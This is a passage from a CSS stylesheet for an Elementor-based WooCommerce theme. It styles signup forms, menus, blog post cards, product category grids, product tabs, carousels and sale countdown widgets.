  font-size: 10px;
  margin-right: 7px;
}
.form-style .mc4wp-form button[type=submit]:hover {
  background-color: var(--primary_hover);
}
.form-style .mc4wp-form button[type=submit]:hover i:before {
  animation: toRightFromLeft 0.3s forwards;
  display: block;
}
.form-style .mc4wp-alert.mc4wp-error {
  color: #e2401c;
}
.form-style .mc4wp-alert.mc4wp-success {
  color: #0f834d;
}
.form-style .mc4wp-alert a {
  color: var(--primary);
}
.form-style .mc4wp-alert a:hover {
  color: var(--primary_hover);
}

.form-mailchimp-style-2 .mc4wp-form-fields {
  position: relative;
}
.form-mailchimp-style-2 .form-style input[type=email] {
  margin-right: 0;
}
.form-mailchimp-style-2 .form-style button[type=submit] {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  padding: 0 20px;
  color: #ffffff;
  background-color: var(--primary);
}

.form-mailchimp-style-3 .form-style .mc4wp-form-fields {
  display: block;
}
.form-mailchimp-style-3 .form-style input[type=email] {
  margin-right: 0;
  margin-bottom: 20px;
}

.elementor-canvas-menu-wrapper {
  display: flex;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button {
  display: inline-flex;
  align-items: center;
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  position: unset !important;
  word-wrap: unset !important;
  margin: 0;
  height: unset;
  width: unset;
  clip: unset;
  overflow: unset;
  clip-path: unset;
  order: 1;
  font-size: 14px;
  text-transform: uppercase;
  color: var(--accent);
}
.elementor-canvas-menu-wrapper .menu-mobile-nav-button:hover .screen-reader-text {
  color: var(--primary);
}

.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .screen-reader-text {
  display: none;
}
.matico-canvas-menu-layout-2.elementor-widget-matico-menu-canvas .elementor-canvas-menu-wrapper .menu-mobile-nav-button .matico-icon {
  margin-right: 0;
}

@media (min-width: 768px) {
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span {
    position: relative;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    left: auto;
    right: 0;
    bottom: 0;
    top: unset;
    margin: 0;
    background-color: #000000;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span {
    margin-left: 0;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.elementor-nav-menu-wrapper .main-navigation ul.menu ul.sub-menu li.focus > span:before {
    width: 100%;
    left: 0;
    right: auto;
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item:hover > a {
    color: var(--accent);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a {
    color: var(--primary);
  }
  .elementor-nav-menu-wrapper .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a > span:before {
    background-color: var(--primary);
  }
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item > a:before {
  content: "";
  position: absolute;
  display: inline-block;
  height: 10px;
  width: 1px;
  right: -2px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--border);
}
.elementor-widget-matico-nav-menu.matico-nav-menu-divider-yes .main-navigation ul.menu > li.menu-item:last-child > a:before {
  content: none;
}

[class*=post-style-].column-item {
  margin-bottom: 30px;
}
[class*=post-style-] .more-link-wrap {
  margin-top: 0;
}
[class*=post-style-] a.more-link {
  display: inline-flex;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  color: var(--accent);
}
[class*=post-style-] a.more-link i {
  font-size: 10px;
  color: var(--primary);
}
[class*=post-style-] a.more-link i.left {
  margin-right: 7px;
  width: 12px;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link i.right {
  margin-left: 0;
  order: 15;
  width: 0;
  opacity: 0;
  transition: all 0.3s ease;
}
[class*=post-style-] a.more-link:hover i.left {
  width: 0;
  opacity: 0;
  margin-right: 0;
}
[class*=post-style-] a.more-link:hover i.right {
  width: 12px;
  opacity: 1;
  margin-left: 7px;
}
[class*=post-style-] .post-inner:hover .post-thumbnail img {
  transform: scale(1.1);
}
[class*=post-style-] .post-thumbnail {
  overflow: hidden;
  border-radius: 4px;
  margin-bottom: 15px;
}
[class*=post-style-] .post-thumbnail img {
  transition: all 0.3s ease;
}
[class*=post-style-] .entry-meta {
  margin-bottom: 15px;
}
[class*=post-style-] .entry-title {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 13px;
}
[class*=post-style-].post-style-2 {
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .post-inner {
  display: flex;
  align-items: center;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
[class*=post-style-].post-style-2 .post-thumbnail {
  margin-bottom: 0;
  max-width: 90px;
  margin-right: 18px;
}
[class*=post-style-].post-style-2 .post-thumbnail img {
  width: 90px;
  height: 90px;
  object-fit: cover;
}
[class*=post-style-].post-style-2 .entry-content {
  flex: 1;
}
[class*=post-style-].post-style-2 .entry-title {
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 0;
}
[class*=post-style-].post-style-2 .entry-meta {
  margin-bottom: 5px;
}
[class*=post-style-].post-style-2 .entry-meta .categories-link {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .post-author {
  display: none;
}
[class*=post-style-].post-style-2 .entry-meta .posted-on:after {
  content: none;
}
[class*=post-style-].post-style-2:last-child .post-inner {
  border-bottom: none;
  padding-bottom: 0;
}
[class*=post-style-].post-style-2:first-child {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
[class*=post-style-].post-style-2:first-child .post-inner {
  align-items: flex-start;
  flex-direction: column;
  padding-top: 0;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail {
  max-width: unset;
  margin-right: 0;
  margin-bottom: 20px;
}
[class*=post-style-].post-style-2:first-child .post-thumbnail img {
  width: unset;
  height: auto;
}
[class*=post-style-].post-style-2:first-child .entry-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 24px;
}
[class*=post-style-].post-style-2:first-child .entry-meta .categories-link {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .post-author {
  display: block;
}
[class*=post-style-].post-style-2:first-child .entry-meta .posted-on:after {
  content: "/";
}

.elementor-widget-matico-product-categories .column-item:hover {
  z-index: 9;
}
.elementor-widget-matico-product-categories .category-product-img {
  display: block;
  overflow: hidden;
}
.elementor-widget-matico-product-categories .category-product-img img {
  margin-left: auto;
  margin-right: auto;
  object-fit: cover;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .product-cat-link:hover .cat-title {
  color: var(--primary);
}
.elementor-widget-matico-product-categories .product-cat-link:hover .category-product-img img {
  transform: scale(1.1);
}
.elementor-widget-matico-product-categories.not-hover-img-yes .product-cat-link:hover .category-product-img img {
  transform: scale(1);
}
.elementor-widget-matico-product-categories .cat-title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.25;
  color: var(--accent);
}
.elementor-widget-matico-product-categories .cat-total {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5714285714;
  color: var(--light);
  transition: all 0.3s ease;
}
.elementor-widget-matico-product-categories .cat-total .count {
  color: var(--accent);
}
.elementor-widget-matico-product-categories .product-cat-link {
  display: block;
}
.elementor-widget-matico-product-categories .layout-1 .category-product-img {
  border-radius: 50%;
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .category-product-img, .elementor-widget-matico-product-categories .layout-4 .category-product-img {
  margin-bottom: 20px;
}
.elementor-widget-matico-product-categories .layout-2 .elementor-categories-item, .elementor-widget-matico-product-categories .layout-4 .elementor-categories-item {
  border-right: 1px solid var(--border);
}
.elementor-widget-matico-product-categories .layout-overflow-2 {
  overflow: hidden;
}
.elementor-widget-matico-product-categories .layout-3 .product-cat-link {
  padding: 30px;
  border-radius: 4px;
  background-color: #ffffff;
}
.elementor-widget-matico-product-categories .layout-3 .cat-title {
  margin-bottom: 5px;
}

.elementor-widget-matico-products-tabs .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  display: flex;
  flex-wrap: wrap;
}
.elementor-widget-matico-products-tabs .elementor-tabs-header {
  display: flex;
  flex-wrap: wrap;
  padding-bottom: 20px;
}
.elementor-widget-matico-products-tabs .elementor-tab-title {
  display: inline-flex;
  align-items: center;
  position: relative;
  font-size: 24px;
  line-height: 1.1666666667;
  font-weight: 600;
  padding: 0;
  margin: 0;
  cursor: pointer;
  outline: 0;
  border: none;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-title:before {
  content: "";
  display: inline-block;
  margin-right: 18px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  background-color: var(--light);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active {
  color: var(--accent);
}
.elementor-widget-matico-products-tabs .elementor-tab-title:hover:before, .elementor-widget-matico-products-tabs .elementor-tab-title.elementor-active:before {
  background-color: var(--primary);
}
.elementor-widget-matico-products-tabs .product-tab-title {
  margin-bottom: 0;
  font-size: 28px;
  margin-right: 28px;
}
.elementor-widget-matico-products-tabs .product-tab-button {
  font-size: 12px;
  color: var(--light);
  display: flex;
  align-items: center;
  font-weight: 700;
}
.elementor-widget-matico-products-tabs .product-tab-button i {
  margin-left: 10px;
}
.elementor-widget-matico-products-tabs .product-tab-button:hover {
  color: var(--primary);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products-tabs .elementor-tab-content {
  border-radius: 4px;
  border: 1px solid var(--border);
  padding: 30px;
}
.elementor-widget-matico-products-tabs .elementor-tabs-content-wrapper {
  border: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title {
  padding: 10px 40px;
  margin: 0 5px;
  font-weight: 600;
  font-size: 14px;
  line-height: 20px;
  border-radius: 4px;
  color: var(--accent);
  border: 1px solid #F5F5F5;
  background-color: #F5F5F5;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:before {
  content: none;
}
.elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title:hover, .elementor-widget-matico-products-tabs.title-style-2 .elementor-tab-title.elementor-active {
  background-color: #ffffff;
  color: var(--accent);
  border-color: var(--primary);
}

ul.product_list_recently {
  display: flex;
  list-style: none;
  margin-left: -15px;
  margin-right: -15px;
  flex-wrap: wrap;
  margin-bottom: 0;
}
ul.product_list_recently li {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}
ul.product_list_recently li a {
  transition: all ease 0.3s;
  display: block;
}
ul.product_list_recently li a img {
  width: 80px;
  height: 86px;
  object-fit: cover;
}

p.recently-notice {
  margin-bottom: 30px;
}

.elementor-html .site-content-contain {
  z-index: 100;
}
.elementor-html .product-image.no-gallery {
  display: none !important;
}

.woocommerce-carousel {
  position: relative;
}
.woocommerce-carousel ul.products {
  display: none;
  position: static !important;
}
.woocommerce-carousel ul.products.slick-initialized {
  display: block;
}
.woocommerce-carousel ul.products li.product {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .matico-products-spacing {
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}
.woocommerce-carousel .slick-slide > div {
  display: flex;
  height: 100%;
}
.woocommerce-carousel .slick-next.slick-disabled, .woocommerce-carousel .slick-prev.slick-disabled {
  opacity: 0.8;
  cursor: not-allowed;
}

@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products ul.products li.product {
    flex: 0 0 50% !important;
    max-width: 50% !important;
  }
}
@media (min-width: 500px) and (max-width: 768px) {
  .mobile-switcher-style-product-yes.elementor-widget-matico-products .woocommerce-carousel ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.elementor-widget-matico-products .matico-products-spacing {
  padding: 0;
  margin-top: -30px;
  margin-bottom: -30px;
  border: none;
  border-radius: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .onsale {
  left: 90px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
  display: flex;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-3 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery {
  width: 70px;
  margin-right: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item {
  display: flex;
  cursor: pointer;
  margin-bottom: 10px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-bottom: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .product-image {
  width: calc(100% - 80px);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .deal-text {
  max-width: 90px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-3 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 {
  border-right: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4:before {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
  top: 25px;
  left: 25px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .onsale {
    top: 40px;
    left: 40px;
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
  padding: 15px;
  border-radius: 4px;
  border: 2px solid var(--primary);
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-block {
    padding: 30px;
  }
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-gallery {
    float: left;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
  padding-top: 13px;
}
@media (min-width: 768px) {
  .elementor-widget-matico-products ul.products li.product.product-style-4 .product-summary {
    float: right;
    width: calc(50% - 15px);
  }
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  text-align: center;
  color: #CB1E25;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 2px;
  min-width: 40px;
  border-radius: 4px;
  padding: 5px 5px;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-4 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .product-block:hover .woocommerce-loop-product__gallery {
  transform: translateY(-62px);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery {
  display: none;
  flex-wrap: wrap;
  position: relative;
  z-index: 6;
  padding-top: 10px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item {
  width: 70px;
  height: 70px;
  margin-right: 10px;
  border-radius: 4px;
  overflow: hidden;
  cursor: pointer;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item:last-child {
  margin-right: 0;
}
.elementor-widget-matico-products ul.products li.product.product-style-5 .woocommerce-loop-product__gallery .gallery_item.active {
  border-color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .product-summary {
  padding-top: 20px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .woocommerce-loop-product__title {
  font-size: 18px;
  line-height: 24px;
  margin-bottom: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .price {
  font-size: 20px;
  line-height: 18px;
  margin-bottom: 24px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 19px;
  padding-top: 22px;
  border-top: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .deal-text {
  max-width: 85px;
  font-weight: 400;
  font-size: 14px;
  line-height: 22px;
  margin-right: 25px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item {
  margin-right: 10px;
  padding: 8px;
  border-radius: 4px;
  min-width: 60px;
  text-align: center;
  color: #CB1E25;
  background-color: #ffffff;
  border: 1px solid var(--border);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item:after {
  content: none;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-digits {
  display: block;
  font-weight: 600;
  font-size: 24px;
  line-height: 28px;
  margin-bottom: 2px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .time-sale .matico-countdown .countdown-item .countdown-label {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  color: var(--light);
  line-height: 16px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .deal-sold {
  margin-top: 30px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .bottom {
  margin-top: 27px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 a[class*=product_type_] {
  margin-right: 25px;
  min-width: 155px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action > *:not(:last-child) {
  margin-right: 15px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:hover, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:focus, .elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:active,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:hover,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:focus,
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.elementor-widget-matico-products ul.products li.product.product-style-6 .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}
@media (min-width: 1024px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/2/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: none;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: none;
  }
}
@media (min-width: 1366px) {
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 0;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child {
    grid-area: 1/3/span 2/span 2;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5 .woocommerce-loop-product__gallery {
    display: flex;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:first-child.product-style-5:after {
    content: "";
    position: absolute;
    height: 100%;
    width: 1px;
    top: 0;
    left: -1px;
    background-color: var(--border);
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(4) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(3) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(2) {
    display: block;
  }
  .elementor-widget-matico-products .woocommerce-product-style-5 ul.products li.product:nth-last-child(1) {
    display: block;
  }
}
.elementor-widget-matico-products .woocommerce-product-list-1 .matico-products-spacing {
  margin-top: 0;
  margin-bottom: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products {
  margin-left: 0;
  margin-right: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product {
  padding-left: 0;
  padding-right: 0;
  margin-top: 0;
  margin-bottom: 0;
  border-right: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:before {
  content: none;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:first-child .product-block-list-1 {
  padding-top: 0;
}
.elementor-widget-matico-products .woocommerce-product-list-1 ul.products li.product:last-child .product-block-list-1 {
  padding-bottom: 0;
  border-bottom: none;
}
.elementor-widget-matico-products .product-block-list {
  display: flex;
  align-items: center;
}
.elementor-widget-matico-products .product-block-list .right {
  flex: 1;
}
.elementor-widget-matico-products .product-block-list .left {
  margin-right: 20px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 {
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
.elementor-widget-matico-products .product-block-list.product-block-list-1 .left {
  max-width: 80px;
  margin-right: 15px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-2 .count-review .star-rating span:before {
  color: #C6D371;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .left {
  max-width: 110px;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .group-action {
  display: none;
}
.elementor-widget-matico-products .product-block-list.product-block-list-3 .product-caption-bottom {
  display: none;
}
@media (min-width: 1024px) {
